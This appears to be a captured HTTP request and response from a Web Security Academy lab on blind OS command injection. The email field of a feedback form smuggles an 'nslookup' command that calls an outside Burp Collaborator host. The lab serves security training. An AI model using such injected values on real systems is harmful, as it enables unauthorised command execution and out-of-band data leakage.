 1 POST /feedback/submit HTTP/1.1
2 Host: aca71fb41fa0079dc054804500ed00c0.web-security-academy.net
3 Cookie: session=IGqUMczNXoxCoFRESJsGTk0Pk2tYlrwY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 156
10 Origin: https://aca71fb41fa0079dc054804500ed00c0.web-security-academy.net
11 Referer: https://aca71fb41fa0079dc054804500ed00c0.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=7zRovE7VPmbd4Bf2dtDgAbMaqSbcp3B5&name=111&email=
111%40gmail.com||nslookup+uwulv3j5g76lsugm3828tvxxuo0eo3.burpcollaborator.net||&
subject=111&message=111
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}